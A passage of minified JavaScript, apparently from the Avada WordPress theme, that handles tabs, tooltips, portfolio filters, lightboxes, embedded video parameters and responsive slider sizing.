li").removeClass("active"),jQuery(this).addClass("active"),jQuery(this).parents(".tabs-widget").find(".tab_content").hide(),jQuery(this).parents(".tabs-widget").find(b).fadeIn()}),jQuery(".woocommerce .images #carousel a").click(function(a){a.preventDefault()}),jQuery(".tooltip-shortcode, .fusion-secondary-header .fusion-social-networks li, .fusion-author-social .fusion-social-networks li, .fusion-footer-copyright-area .fusion-social-networks li, .fusion-footer-widget-area .fusion-social-networks li, .sidebar .fusion-social-networks li, .social_links_shortcode li, .share-box li, .social-icon, .social li").mouseenter(function(a){jQuery(this).find(".popup").hoverFlow(a.type,{opacity:"show"
})}),jQuery(".tooltip-shortcode, .fusion-secondary-header .fusion-social-networks li, .fusion-author-social .fusion-social-networks li, .fusion-footer-copyright-area .fusion-social-networks li, .fusion-footer-widget-area .fusion-social-networks li, .sidebar .fusion-social-networks li, .social_links_shortcode li, .share-box li, .social-icon, .social li").mouseleave(function(a){jQuery(this).find(".popup").hoverFlow(a.type,{opacity:"hide"})}),jQuery(".fusion-portfolio .fusion-filters a").click(function(a){a.preventDefault();var b=jQuery(this).data("filter"),c=[],d=jQuery(this).parents(".fusion-portfolio").data("id");d||(d=""),jQuery(this).parents(".fusion-portfolio").find(".fusion-portfolio-wrapper").isotope({filter:b}),jQuery(this).parents(".fusion-filters").find(".fusion-filter").removeClass("fusion-active"),jQuery(this).parent().addClass("fusion-active"),jQuery(this).parents(".fusion-portfolio").find(".fusion-portfolio-wrapper").find(".fusion-portfolio-post").each(function(){var a="";if("individual"==js_local_vars.lightbox_behavior&&jQuery(this).find(".fusion-rollover-gallery").length&&(a=jQuery(this).find(".fusion-rollover-gallery").data("id")),b.length>1)var e=b.substr(1),f="iLightbox["+e+a+d+"]";else var e="fusion-portfolio-post",f="iLightbox[gallery"+a+d+"]";(jQuery(this).hasClass(e)||1==b.length)&&(b.length>1&&-1===jQuery.inArray(e+a+d,c)&&c.push(e+a+d),jQuery(this).find(".fusion-rollover-gallery").attr("data-rel",f),jQuery(this).find(".fusion-portfolio-gallery-hidden a").attr("data-rel",f))}),"created"!=jQuery(this).data("lightbox")&&(jQuery.each(c,function(a,b){$il_instances.push(jQuery('[data-rel="iLightbox['+b+']"], [rel="iLightbox['+b+']"]').iLightBox($avada_lightbox.prepare_options("iLightbox["+b+"]")))}),jQuery(this).data("lightbox","created")),$avada_lightbox.refresh_lightbox()}),jQuery(".fusion-faqs").each(function(){var a=jQuery(this),b=a.find(".fusion-filters");if(jQuery(".fusion-faqs-wrapper").fadeIn(),b.length){b.fadeIn();var c=b.find(".fusion-filter"),d=b.find(".fusion-active").children("a"),e=d.attr("data-filter").substr(1),f=jQuery(this).find(".fusion-faqs-wrapper .fusion-faq-post");c&&c.each(function(){var a=jQuery(this),b=a.children("a").data("filter");f&&(e.length&&f.hide(),f.each(function(){var c=jQuery(this);c.hasClass(b.substr(1))&&a.hasClass("fusion-hidden")&&a.removeClass("fusion-hidden"),e.length&&c.hasClass(e)&&c.show()}))})}a.find(".fusion-filters a").click(function(b){b.preventDefault();var c=jQuery(this).attr("data-filter");a.find(".fusion-faqs-wrapper .fusion-faq-post").fadeOut(),setTimeout(function(){a.find(".fusion-faqs-wrapper .fusion-faq-post"+c).fadeIn()},400),jQuery(this).parents(".fusion-filters").find(".fusion-filter").removeClass("fusion-active"),jQuery(this).parent().addClass("fusion-active")})}),jQuery(".fusion-alert .close").click(function(a){a.preventDefault(),jQuery(this).parent().slideUp()}),jQuery("input, textarea").placeholder(),Modernizr.mq("only screen and (max-width: 479px)")&&(jQuery(".overlay-full.layout-text-left .slide-excerpt p").each(function(){var a=jQuery(this).html(),b=a.split(/[\s\.\?]+/),c=10,d=b.length,e="";if(d>c+1){for(var f=0;c>f;f++)e+=b[f]+" ";jQuery(this).html(e)}}),jQuery(".fusion-portfolio .fusion-rollover-gallery").each(function(){var a=jQuery(this).attr("href");b(a)===!0&&jQuery(this).parents(".fusion-image-wrapper").find("> img").attr("src",a).attr("width","").attr("height",""),jQuery(this).parents(".fusion-portfolio-post").css("width","auto"),jQuery(this).parents(".fusion-portfolio-post").css("height","auto"),jQuery(this).parents(".fusion-portfolio-one:not(.fusion-portfolio-one-text)").find(".fusion-portfolio-post").css("margin","0")}),jQuery(".fusion-portfolio").length&&jQuery(".fusion-portfolio-wrapper").isotope()),Modernizr.mq("only screen and (max-width: "+js_local_vars.content_break_point+"px)")&&jQuery(".tabs-vertical").addClass("tabs-horizontal").removeClass("tabs-vertical"),jQuery(window).on("resize",function(){Modernizr.mq("only screen and (max-width: "+js_local_vars.content_break_point+"px)")?(jQuery(".tabs-vertical").addClass("tabs-original-vertical"),jQuery(".tabs-vertical").addClass("tabs-horizontal").removeClass("tabs-vertical")):jQuery(".tabs-original-vertical").removeClass("tabs-horizontal").addClass("tabs-vertical")}),jQuery(".textarea-comment").each(function(){jQuery(this).css("max-width",jQuery("#content").width())}),jQuery(window).on("resize",function(){jQuery(".textarea-comment").each(function(){jQuery(this).css("max-width",jQuery("#content").width())})}),Modernizr.mq("only screen and (max-width: "+js_local_vars.content_break_point+"px)")&&jQuery(".fullwidth-faded").each(function(){var a=jQuery(this).css("background-image");jQuery(this).parent().css("background-image",a),jQuery(this).remove()}),jQuery(".gform_wrapper").each(function(){jQuery(this).removeClass("gf_browser_ie")}),jQuery(".link-area-box").on("click",function(){jQuery(this).attr("data-link")&&(window.location=jQuery(this).attr("data-link"),jQuery(this).find(".heading-link").attr("target",""),jQuery(this).find(".fusion-read-more").attr("target",""))}),jQuery(".link-type-button").each(function(){if(jQuery(this).parents(".content-boxes-clean-vertical").length>=1){var a=jQuery(".fusion-read-more-button").outerHeight();jQuery(this).find(".fusion-read-more-button").css("top",a/2)}}),jQuery(".link-area-link-icon .fusion-read-more-button, .link-area-link-icon .fusion-read-more, .link-area-link-icon .heading").mouseenter(function(){jQuery(this).parents(".link-area-link-icon").addClass("link-area-link-icon-hover")}),jQuery(".link-area-link-icon .fusion-read-more-button, .link-area-link-icon .fusion-read-more, .link-area-link-icon .heading").mouseleave(function(){jQuery(this).parents(".link-area-link-icon").removeClass("link-area-link-icon-hover")}),jQuery(".link-area-box").mouseenter(function(){jQuery(this).addClass("link-area-box-hover")}),jQuery(".link-area-box").mouseleave(function(){jQuery(this).removeClass("link-area-box-hover")})}),jQuery(window).load(function(){void 0===cssua.ua.mobile&&("1"==js_local_vars.page_title_fading&&("Left"==js_local_vars.header_position||"Right"==js_local_vars.header_position?jQuery(".fusion-page-title-wrapper").fusion_scroller({type:"opacity",end_offset:".fusion-page-title-captions > h1"}):jQuery(".fusion-page-title-wrapper").fusion_scroller({type:"opacity",offset:100})),jQuery(".fullwidth-faded").fusion_scroller({type:"fading_blur"}))});var YT_ready=function(){var a=[],b=!1;return function(c,d){if(c===!0)for(b=!0;a.length;)a.shift()();else"function"==typeof c&&(b?c():a[d?"unshift":"push"](c))}}();jQuery(document).ready(function(){jQuery(".fusion-fullwidth.video-background").each(function(){jQuery(this).find("> div").attr("data-youtube-video-id")&&(window.yt_vid_exists=!0)});var a=jQuery("iframe");jQuery.each(a,function(a,b){var c=jQuery(this).attr("src");if(c){if(!Number(js_local_vars.status_vimeo)&&c.indexOf("vimeo")>=1){jQuery(this).attr("id","player_"+(a+1));var d=insertParam(c,"api","1",!1),e=insertParam(d,"player_id","player_"+(a+1),!1),f=insertParam(e,"wmode","opaque",!1);jQuery(this).attr("src",f)}if(!Number(js_local_vars.status_yt)&&ytVidId(c)){jQuery(this).attr("id","player_"+(a+1));var d=insertParam(c,"enablejsapi","1",!1),e=insertParam(d,"wmode","opaque",!1);jQuery(this).attr("src",e),window.yt_vid_exists=!0}}}),jQuery(".full-video, .video-shortcode, .wooslider .slide-content").not("#bbpress-forums full-video, #bbpress-forums .video-shortcode, #bbpress-forums .wooslider .slide-content").fitVids(),jQuery("#bbpress-forums").fitVids(),register_youtube_players(),load_youtube_iframe_api()}),jQuery(window).load(function(){jQuery(".fusion-youtube-flash-fix").remove()});var orig_logo_height=jQuery(".header-wrapper").find(".logo").height(),orig_logo_container_margin_top=String(jQuery(".header-wrapper").find(".logo").data("margin-top")),orig_logo_container_margin_bottom=String(jQuery(".header-wrapper").find(".logo").data("margin-bottom")),orig_menu_height=jQuery(".header-wrapper .fusion-navbar-nav > li > a").outerHeight();if(jQuery("#wrapper").length>=1)var wrapper_position=jQuery("#wrapper").position().left;else var wrapper_position;var is_parallax_tfs_slider=!1;if(orig_logo_container_margin_top||(orig_logo_container_margin_top="0px"),orig_logo_container_margin_bottom||(orig_logo_container_margin_bottom="0px"),jQuery(window).load(function(){function a(a){var b=$f(a),c=jQuery("#"+a).parents("li");b.addEvent("play",function(b){jQuery("#"+a).parents("li").parent().parent().flexslider("pause")}),b.addEvent("pause",function(b){"yes"==jQuery(c).attr("data-loop")?jQuery("#"+a).parents("li").parent().parent().flexslider("pause"):jQuery("#"+a).parents("li").parent().parent().flexslider("play")})}var b=jQuery(".fusion-header-wrapper").height();if(jQuery(".sidebar").is(":visible")&&jQuery(".post-content .fusion-portfolio").each(function(){var a=jQuery(this).data("columns");jQuery(this).addClass("fusion-portfolio-"+a+"-sidebar")}),jQuery().isotope&&jQuery(".fusion-portfolio .fusion-portfolio-wrapper").length&&jQuery(".fusion-portfolio .fusion-portfolio-wrapper").each(function(){jQuery(this).next(".fusion-load-more-button").fadeIn(),"fixed"==jQuery(this).data("picturesize")?jQuery(this).find(".fusion-placeholder-image").each(function(){jQuery(this).css({height:jQuery(this).parents(".fusion-portfolio-post").siblings().first().find("img").height(),width:jQuery(this).parents(".fusion-portfolio-post").siblings().first().find("img").width()})}):jQuery(this).find(".fusion-placeholder-image").each(function(){jQuery(this).css({width:jQuery(this).parents(".fusion-portfolio-post").siblings().first().find("img").width()})});var a="",b=jQuery(this).parents(".fusion-portfolio").find(".fusion-filters");if(b.length){var c=b.find(".fusion-filter"),d=b.find(".fusion-active"),e=d.children("a"),f=e.attr("data-filter").substr(1),g=jQuery(this).find(".fusion-portfolio-post"),h=[];c&&c.each(function(){var a=jQuery(this),b=a.children("a").data("filter");g&&(f.length&&g.hide(),jQuery(".fusion-filters").show(),g.each(function(){var c=jQuery(this),d=c.find(".fusion-rollover-gallery").data("rel");if(c.hasClass(b.substr(1))&&a.hasClass("fusion-hidden")&&a.removeClass("fusion-hidden"),f.length&&c.hasClass(f)&&(c.show(),d)){var e=d.replace("gallery",f);c.find(".fusion-rollover-gallery").attr("data-rel",e),-1===jQuery.inArray(e,h)&&h.push(e)}}))}),f.length&&(a="."+f,jQuery.each(h,function(a,b){$il_instances.push(jQuery('[data-rel="'+b+'"], [rel="'+b+'"]').iLightBox($avada_lightbox.prepare_options(b)))}),$avada_lightbox.refresh_lightbox(),e.data("lightbox","created"))}jQuery('[data-spy="scroll"]').each(function(){jQuery(this).scrollspy("refresh")});var i=jQuery(this),j=i.attr("id");j&&(i=jQuery("#"+j)),setTimeout(function(){i.parent().hasClass("fusion-portfolio-one")?(window.$portfolio_isotope=i,window.$portfolio_isotope.isotope({itemSelector:".fusion-portfolio-post",layoutMode:"vertical",transformsEnabled:!1,isOriginLeft:jQuery(".rtl").length?!1:!0,filter:a})):(window.$portfolio_isotope=i,window.$portfolio_isotope.isotope({itemSelector:".fusion-portfolio-post",resizable:!0,layoutMode:js_local_vars.isotope_type,transformsEnabled:!1,isOriginLeft:jQuery(".rtl").length?!1:!0,filter:a}))},1);var k=jQuery(this).find(".fusion-portfolio-post .fusion-placeholder-image");k.each(function(){jQuery(this).parents(".fusion-portfolio-content-wrapper, .fusion-image-wrapper").animate({opacity:1})});var l=jQuery(this).find(".fusion-portfolio-post .fusion-video");l.each(function(){jQuery(this).animate({opacity:1}),jQuery(this).parents(".fusion-portfolio-content-wrapper").animate({opacity:1})}),l.fitVids(),window.$portfolio_images_index=0,jQuery(this).imagesLoaded().progress(function(a,b){jQuery(b.img).parents(".fusion-portfolio-content-wrapper").length>=1?jQuery(b.img,k).parents(".fusion-portfolio-content-wrapper").delay(100*window.$portfolio_images_index).animate({opacity:1}):jQuery(b.img,k).parents(".fusion-image-wrapper").delay(100*window.$portfolio_images_index).animate({opacity:1}),window.$portfolio_images_index++}),setTimeout(function(){jQuery(window).trigger("resize")},250)}),jQuery().flexslider){if(!Number(js_local_vars.status_vimeo)){jQuery(".flexslider").find("iframe");jQuery(".flexslider").find("iframe").each(function(){var b=jQuery(this).attr("id");b&&$f(b).addEvent("ready",a)})}jQuery(".tfs-slider").each(function(){var a=this,c=jQuery(a).find("li").get(0);if(jQuery(a).parents(".post-content").length>=1&&(jQuery(a).data("parallax",0),jQuery(a).data("full_screen",0)),cssua.ua.tablet_pc&&jQuery(a).data("parallax",0),(cssua.ua.mobile||Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)"))&&jQuery(a).data("parallax",0),d=0,jQuery("#wpadminbar").length>=1)var d=jQuery("#wpadminbar").height();if(jQuery(a).parents("#sliders-container").length>=1&&1===jQuery(a).data("parallax")&&jQuery(".fusion-header").addClass("fusion-header-backface"),1==jQuery(a).data("full_screen")){var e=jQuery(window).height();if(jQuery(a).parents("#sliders-container").next().hasClass("fusion-header-wrapper")&&(e+=b-d),0===jQuery(a).data("parallax")&&(e=1==js_local_vars.header_transparency||"above"==js_local_vars.slider_position?jQuery(window).height()-d:jQuery(window).height()-(b+d)),Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)"))if("below"==js_local_vars.slider_position)var e=jQuery(window).height()-(b+d);else var e=jQuery(window).height()-d;jQuery(a).find("video").each(function(){var b=jQuery(this).width()/jQuery(this).height(),c=b*e,d="-"+(c-jQuery(a).width())/2+"px",f=jQuery(a).parent().parent().parent().width();jQuery(a).parents(".post-content").length>=1&&(f=jQuery(a).width()),f>c&&(c="100%",d=0),jQuery(this).width(c),jQuery(this).css("left",d)})}else{var f=jQuery(a).data("slider_width");if(-1!=f.indexOf("%")){f=jQuery(c).find(".background-image").data("imgwidth"),f||cssua.ua.mobile||(f=jQuery(c).find("video").width()),f||(f=940),jQuery(a).data("first_slide_width",f),f<jQuery(a).data("slider_width")&&(f=jQuery(a).data("slider_width"))}else f=parseInt(jQuery(a).data("slider_width"));var e=parseInt(jQuery(a).data("slider_height")),g=e/f;.5>g&&(g=.5);var h=jQuery(a).parent().parent().parent().width();jQuery(a).parents(".post-content").length>=1&&(h=jQuery(a).width());var e=g*h;e>parseInt(jQuery(a).data("slider_height"))&&(e=parseInt(jQuery(a).data("slider_height"))),200>e&&(e=200)}if(1==jQuery(a).data("full_screen")&&(jQuery(a).css("max-width","100%"),jQuery(a).find(".slides, .background").css("width","100%")),"Left"!=js_local_vars.header_position&&"Right"!=js_local_vars.header_position||jQuery(a).hasClass("fixed-width-slider")||1!=jQuery(a).data("parallax")||(jQuery(a).css("max-width",jQuery("#wrapper").width()),jQuery("body").hasClass("side-header-left")?jQuery(a).css("left",jQuery("#side-header").width()+1):jQuery("body").hasClass("side-header-right")&&jQuery(a).css("right",jQuery("#side-header").width()+1)),jQuery(a).parents(".fusion-slider-container").css("height",e),jQuery(a).css("height",e),jQuery(a).find(".background, .mobile_video_image").css("height",e),jQuery(".layout-boxed-mode").length>=1){var i=jQuery(".layout-boxed-mode #wrapper").width();jQuery(a).css("width",i),jQuery(a).css("margin-left","auto"),jQuery(a).css("margin-right","auto"),1!=jQuery(a).data("parallax")||Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")||(jQuery(a).css("left","50%"),"Left"==js_local_vars.header_position||"Right"==js_local_vars.header_position?(i=jQuery(".layout-boxed-mode #wrapper").width()-jQuery(".layout-boxed-mode #side-header").width(),"Right"==js_local_vars.header_position&&(i=jQuery(".layout-boxed-mode #wrapper").width()+jQuery(".layout-boxed-mode #side-header").width()),jQuery(a).css("margin-left","-"+Math.floor(i/2)+"px")):jQuery(a).css("margin-left","-"+i/2+"px")),jQuery(a).find(".slides, .background").css("width","100%")}cssua.ua.mobile&&(jQuery(a).find(".fusion-button").each(function(){jQuery(this).removeClass("button-xlarge button-large button-medium"),jQuery(this).addClass("button-small")}),jQuery(a).find("li").each(function(){jQuery(this).attr("data-autoplay","no"),jQuery(this).data("autoplay","no")})),jQuery(a).find("a.button").each(function(){jQuery(this).data("old",jQuery(this).attr("class"))}),Modernizr.mq("only screen and (max-width: "+js_local_vars.content_break_point+"px)")?jQuery(a).find(".fusion-button").each(function(){jQuery(this).data("old",jQuery(this).attr("class")),jQuery(this).removeClass("button-xlarge button-large button-medium"),jQuery(this).addClass("button-small")}):jQuery(a).find("a.button").each(function(){jQuery(this).attr("class",jQuery(this).data("old"))}),1==jQuery(a).data("parallax")&&jQuery(window).scroll(function(){jQuery(window).scrollTop()>=jQuery(a).parents("#sliders-container").position().top+jQuery(a).parents("#sliders-container").height()?jQuery(a).css("display","none"):jQuery(a).css("display","block")});var j=jQuery(window).width(),k=jQuery(window).height();jQuery(window).on("resize",function(){if(jQuery(window).width()!=j||jQuery(window).height()!=k){var b=jQuery(".fusion-header-wrapper").height(),c=0;if(jQuery("#wpadminbar").length>=1)var c=jQuery("#wpadminbar").height();if(1==jQuery(a).data("full_screen")){var d=jQuery(window).height();if(jQuery(a).parents("#sliders-container").next().hasClass("fusion-header-wrapper")&&(d+=b-c),0===jQuery(a).data("parallax")&&(d=1==js_local_vars.header_transparency||"above"==js_local_vars.slider_position?jQuery(window).height()-c:jQuery(window).height()-(b+c)),Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)"))if("below"==js_local_vars.slider_position)var d=jQuery(window).height()-(b+c);else var d=jQuery(window).height()-c;jQuery(a).find("video").each(function(){var b=jQuery(this).width()/jQuery(this).height(),c=b*jQuery(window).height(),d="-"+(c-jQuery(a).width())/2+"px",e=jQuery(a).parent().parent().parent().width();jQuery(a).parents(".post-content").length>=1&&(e=jQuery(a).width()),e>c&&(c="100%",d=0),jQuery(this).width(c),jQuery(this).css("left",d)})}else{var e=jQuery(a).data("slider_width");if(-1!=e.indexOf("%")){e=jQuery(a).data("first_slide_width"),e<jQuery(a).data("slider_width")&&(e=jQuery(a).data("slider_width"));var f=!0}else e=parseInt(jQuery(a).data("slider_width"));var d=parseInt(jQuery(a).data("slider_height")),g=d/e;.5>g&&(g=.5);var h=jQuery(a).parent().parent().parent().width();jQuery(a).parents(".post-content").length>=1&&(h=jQuery(a).width());var d=g*h;d>parseInt(jQuery(a).data("slider_height"))&&(d=parseInt(jQuery(a).data("slider_height"))),200>d&&(d=200),jQuery(a).find("video").each(function(){var b=jQuery(this).width()/jQuery(this).height(),c=b*d;e>c&&!jQuery(a).hasClass("full-width-slider")&&(c=e);var g="-"+(c-jQuery(a).width())/2+"px",h=jQuery(a).parent().parent().parent().width();jQuery(a).parents(".post-content").length>=1&&(h=jQuery(a).width()),h>c&&f===!0&&1!=jQuery(a).data("full_screen")&&(c="100%",g=0),jQuery(this).width(c),jQuery(this).css("left",g)})}if(Modernizr.mq("only screen and (max-width: "+js_local_vars.content_break_point+"px)")?jQuery(a).find(".fusion-button").each(function(){jQuery(this).removeClass("button-xlarge button-large button-medium"),jQuery(this).addClass("button-small")}):jQuery(a).find(".fusion-button").each(function(){jQuery(this).attr("class",jQuery(this).data("old"))}),1==jQuery(a).data("full_screen")&&"fade"==jQuery(a).data("animation")&&(jQuery(a).css("max-width","100%"),jQuery(a).find(".slides, .background").css("width","100%")),"Left"!=js_local_vars.header_position&&"Right"!=js_local_vars.header_position||jQuery(a).hasClass("fixed-width-slider")||1!=jQuery(a).data("parallax")||(jQuery(a).css("max-width",jQuery("#wrapper").width()),jQuery("body").hasClass("side-header-left")?jQuery(a).css("left",jQuery("#side-header").width()+1):jQuery("body").hasClass("side-header-right")&&jQuery(a).css("right",jQuery("#side-header").width()+1)),jQuery(a).parents(".fusion-slider-container").css("height",d),jQuery(a).parents(".fusion-slider-container").css("max-height",d),jQuery(a).css("height",d),jQuery(a).find(".background, .mobile_video_image").css("height",d),jQuery(".layout-boxed-mode").length>=1&&0===jQuery(a).parents(".post-content").length){var i=jQuery(".layout-boxed-mode #wrapper").width();jQuery(a).css("width",i),jQuery(a).css("margin-left","auto"),jQuery(a).css("margin-right","auto"),1!=jQuery(a).data("parallax")||Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")||(jQuery(a).css("left","50%"),"Left"==js_local_vars.header_position||"Right"==js_local_vars.header_position?(i=jQuery(".layout-boxed-mode #wrapper").width()-jQuery(".layout-boxed-mode #side-header").width(),"Right"==js_local_vars.header_position&&(i=jQuery(".layout-boxed-mode #wrapper").width()+jQuery(".layout-boxed-mode #side-header").width()),jQuery(a).css("margin-left","-"+Math.floor(i/2)+"px")):jQuery(a).css("margin-left","-"+i/2+"px")),"slide"!=jQuery(a).data("animation")&&jQuery(a).find(".slides").css("width","100%"),jQuery(a).find(".background").css("width","100%")}if(1!=jQuery(a).data("parallax")||Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)"))1==jQuery(a).data("parallax")&&Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")&&(jQuery(a).css("position","relative"),jQuery(a).css("left","0"),jQuery(a).css("margin-left","0"),"absolute"!=jQuery(".fusion-header-wrapper").css("position")&&jQuery(".fusion-header-wrapper").css("position","relative"),jQuery("#main, .fusion-footer-widget-area, .fusion-footer-copyright-area, .fusion-page-title-bar").css("position","relative"),jQuery("#main, .fusion-footer-widget-area, .fusion-footer-copyright-area, .fusion-page-title-bar").css("z-index","3"),jQuery(".fusion-header-wrapper").css("z-index","5"),jQuery(".fusion-header-wrapper").css("height","auto"),jQuery(a).parents(".fusion-slider-container").css("margin-top",""),jQuery(a).find(".flex-direction-nav li a").css("-webkit-transform","translate(0, 0)"),jQuery(a).find(".flex-direction-nav li a").css("-ms-transform","translate(0, 0)"),jQuery(a).find(".flex-direction-nav li a").css("-o-transform","translate(0, 0)"),jQuery(a).find(".flex-direction-nav li a").css("-moz-transform","translate(0, 0)"),jQuery(a).find(".flex-direction-nav li a").css("transform","translate(0, 0)"),jQuery(a).find(".flex-control-nav").css("bottom",0));else{if(jQuery(a).css("position","fixed"),"absolute"!=jQuery(".fusion-header-wrapper").css("position")&&(jQuery(".fusion-header-wrapper").css("position","relative"),jQuery(a).parents(".fusion-slider-container").css("margin-top","-"+b+"px")),jQuery("#main, .fusion-footer-widget-area, .fusion-footer-copyright-area, .fusion-page-title-bar").css("position","relative"),jQuery("#main, .fusion-footer-widget-area, .fusion-footer-copyright-area, .fusion-page-title-bar").css("z-index","3"),jQuery(".fusion-header-wrapper").css("z-index","5"),jQuery(".fusion-header-wrapper").css("height",b),jQuery(a).find(".flex-direction-nav li a").css("-webkit-transform","translate(0, "+b/2+"px)"),jQuery(a).find(".flex-direction-nav li a").css("-ms-transform","translate(0, "+b/2+"px)"),jQuery(a).find(".flex-direction-nav li a").css("-o-transform","translate(0, "+b/2+"px)"),jQuery(a).find(".flex-direction-nav li a").css("-moz-transform","translate(0, "+b/2+"px)"),jQuery(a).find(".flex-direction-nav li a").css("transform","translate(0, "+b/2+"px)"),jQuery(a).hasClass("fixed-width-slider")){if("Left"==js_local_vars.header_position||"Right"==js_local_vars.header_position){if(jQuery(a).parents("#sliders-container").length)var l=jQuery("#sliders-container");else var l=jQuery("#main");if(l.width()<parseFloat(jQuery(a).parent().css("max-width"))?jQuery(a).css("max-width",l.width()):jQuery(a).css("max-width",jQuery(a).parent().css("max-width")),l.width()<parseFloat(jQuery(a).parent().css("max-width"))?jQuery(a).css("max-width",l.width()):jQuery(a).css("max-width",jQuery(a).parent().css("max-width")),"Left"==js_local_vars.header_position)var m="-"+(jQuery(a).width()-jQuery("#side-header").width())/2+"px";else var m="-"+(jQuery(a).width()+jQuery("#side-header").width())/2+"px";-1*m>jQuery(a).width()&&(m=-1*jQuery(a).width())}else var m="-"+jQuery(a).width()/2+"px";jQuery(a).css("left","50%"),jQuery(a).css("margin-left",m)}jQuery(a).find(".flex-control-nav").css("bottom",b/2)}if(Modernizr.mq("only screen and (max-width: 640px)")){jQuery(a).parents(".fusion-slider-container").css("height",d),jQuery(a).css("height",d),jQuery(a).find(".background, .mobile_video_image").css("height",d);var n=jQuery(a).find(".slide-content-container");jQuery(n).each(function(){var a="-"+jQuery(this).find(".slide-content").height()/2+"px",b="0px";jQuery(this).css("margin-top",a),jQuery(this).css("padding-top",b)})}else if(Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")){jQuery(a).parents(".fusion-slider-container").css("height",d),jQuery(a).css("height",d),jQuery(a).find(".background, .mobile_video_image").css("height",d);var n=jQuery(a).find(".slide-content-container");jQuery(n).each(function(){var a="-"+jQuery(this).find(".slide-content").height()/2+"px",b="0px";jQuery(this).css("margin-top",a),jQuery(this).css("padding-top",b)})}else{jQuery(a).parents(".fusion-slider-container").css("height",d),jQuery(a).css("height",d),jQuery(a).find(".background, .mobile_video_image").css("height",d);var n=jQuery(a).find(".slide-content-container");jQuery(n).each(function(){jQuery(this).css("-webkit-transform",""),jQuery(this).css("-ms-transform",""),jQuery(this).css("-o-transform",""),jQuery(this).css("-moz-transform",""),jQuery(this).css("transform","");var c="-"+jQuery(this).find(".slide-content").height()/2+"px";if("1"==jQuery(a).data("parallax")&&0===jQuery(a).parents(".post-content").length)var d=b/2;jQuery(this).css("margin-top",c),jQuery(this).css("padding-top",d)})}if(jQuery(a).parents(".post-content").length>=1&&(jQuery(a).parents(".fusion-slider-container").css("height","auto"),jQuery(a).css("height","auto"),jQuery(a).parents(".fusion-slider-container").css("max-height","none"),jQuery(a).find(".mobile_video_image").each(function(){var b=jQuery(".mobile_video_image").css("background-image").replace("url(","").replace(")","");if(b){var c=new Image;c.name=b,c.src=b,c.onload=function(){var b=this.height/this.width,c=jQuery(a).parent().parent().parent().width();jQuery(a).parents(".post-content").length>=1&&(c=jQuery(a).width());var e=b*c;d>e&&(jQuery(a).find(".mobile_video_image").css("height",e),jQuery(a).css("height",e))}}})),("Left"==js_local_vars.header_position||"Right"==js_local_vars.header_position)&&jQuery(a).parents("#sliders-container").length>=1){var n=jQuery(a).parents("#sliders-container").find(".slide-content-container");jQuery(n).each(function(){Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")?(jQuery(this).find(".slide-content").css("margin-left",""),jQuery(this).find(".slide-content").css("margin-right","")):jQuery(this).hasClass("slide-content-right")?jQuery(this).find(".slide-content").css("margin-right","100px"):jQuery(this).hasClass("slide-content-left")&&jQuery(this).find(".slide-content").css("margin-left","100px")})}Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")&&jQuery(".fusion-header-wrapper").css("height",""),j=jQuery(window).width(),k=jQuery(window).height()}}),jQuery(a).parents(".post-content").length>=1&&(jQuery(a).css("max-width","100%"),"slide"!=jQuery(a).data("animation")&&jQuery(a).find(".slides").css("max-width","100%")),jQuery(a).find("video").each(function(){"function"==typeof jQuery(this)[0].pause&&jQuery(this)[0].pause()}),jQuery(a).flexslider({animation:jQuery(a).data("animation"),slideshow:jQuery(a).data("autoplay"),slideshowSpeed:jQuery(a).data("slideshow_speed"),animationSpeed:jQuery(a).data("animation_speed"),controlNav:Boolean(Number(jQuery(a).data("pagination_circles"))),directionNav:Boolean(Number(jQuery(a).data("nav_arrows"))),animationLoop:Boolean(Number(jQuery(a).data("loop"))),smoothHeight:!0,pauseOnHover:!1,useCSS:!0,video:!0,touch:!0,prevText:"&#xe61e;",nextText:"&#xe620;",start:function(d){if(jQuery(a).parent().find(".fusion-slider-loading").remove(),e=0,jQuery("#wpadminbar").length>=1)var e=jQuery("#wpadminbar").height();jQuery(d.slides.eq(d.currentSlide)).find(".slide-content-container").show(),jQuery(d.slides.eq(d.currentSlide)).find(".fusion-title").fusion_responsive_title_shortcode();var f=Math.max.apply(null,jQuery(a).find(".slide-content").map(function(){return jQuery(this).outerHeight()}).get());if(f+=40,1==jQuery(a).data("full_screen")){var g=jQuery(window).height();if(jQuery(a).parents("#sliders-container").next().hasClass("fusion-header-wrapper")&&(g+=b-e),0===jQuery(a).data("parallax")&&(g=1==js_local_vars.header_transparency||"above"==js_local_vars.slider_position?jQuery(window).height()-e:jQuery(window).height()-(b+e)),Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)"))if("below"==js_local_vars.slider_position)var g=jQuery(window).height()-(b+e);else var g=jQuery(window).height()-e;f>g&&(g=f),jQuery(a).find("video").each(function(){var b=jQuery(this).width()/jQuery(this).height(),c=b*g,d="-"+(c-jQuery(a).width())/2+"px",e=jQuery(a).parent().parent().parent().width();jQuery(a).parents(".post-content").length>=1&&(e=jQuery(a).width()),e>c&&(c="100%",d=0),jQuery(this).width(c),jQuery(this).css("left",d)})}else{var h=jQuery(a).data("slider_width");if(-1!=h.indexOf("%")){h=jQuery(c).find(".background-image").data("imgwidth"),h||cssua.ua.mobile||(h=jQuery(c).find("video").width()),h||(h=940),jQuery(a).data("first_slide_width",h),h<jQuery(a).data("slider_width")&&(h=jQuery(a).data("slider_width"));var i=!0}else h=parseInt(jQuery(a).data("slider_width"));var g=parseInt(jQuery(a).data("slider_height")),j=g/h;.5>j&&(j=.5);var k=jQuery(a).parent().parent().parent().width();jQuery(a).parents(".post-content").length>=1&&(k=jQuery(a).width());var g=j*k;g>parseInt(jQuery(a).data("slider_height"))&&(g=parseInt(jQuery(a).data("slider_height"))),200>g&&(g=200),f>g&&(g=f),jQuery(a).find("video").each(function(){var b=jQuery(this).width()/jQuery(this).height(),c=b*g;h>c&&!jQuery(a).hasClass("full-width-slider")&&(c=h);var 